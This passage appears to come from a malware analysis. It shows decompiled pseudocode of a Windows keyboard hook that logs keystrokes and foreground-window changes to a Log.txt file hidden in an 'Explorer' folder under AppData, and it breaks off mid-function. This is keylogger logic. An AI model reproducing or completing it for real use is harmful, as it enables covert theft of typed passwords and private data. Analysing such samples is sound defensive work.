 LRESULT __stdcall FillKeyboard(int nCode, WPARAM wParam, unsigned int lParam)
{
  LPARAM v4; // esi
  HWND ForegroundWindow; // esi
  const char *v6; // [esp-Ch] [ebp-230h]
  FILE *Stream; // [esp+4h] [ebp-220h] BYREF
  struct _SYSTEMTIME SystemTime; // [esp+8h] [ebp-21Ch] BYREF
  CHAR String[260]; // [esp+18h] [ebp-20Ch] BYREF
  CHAR pszPath[260]; // [esp+11Ch] [ebp-108h] BYREF
  if ( nCode < 0 )
    return CallNextHookEx(hhk, nCode, wParam, lParam);
  Stream = 0;
  memset(pszPath, 0, sizeof(pszPath));
  GetLocalTime(&SystemTime);
  v4 = lParam;
  if ( !nCode && lParam < 0x80000000 )
  {
    if ( SHGetFolderPathA(0, 26, 0, 0, pszPath) < 0 )
      return CallNextHookEx(hhk, 0, wParam, lParam);
    strcat_s(pszPath, 0x104u, "\\Explorer");
    CreateDirectoryA(pszPath, 0);
    strcat_s(pszPath, 0x104u, "\\Log.txt");
    dword_10015F78 = dword_10015F7C;
    ForegroundWindow = GetForegroundWindow();
    dword_10015F7C = (int)ForegroundWindow;
    if ( (HWND)dword_10015F78 != ForegroundWindow )
    {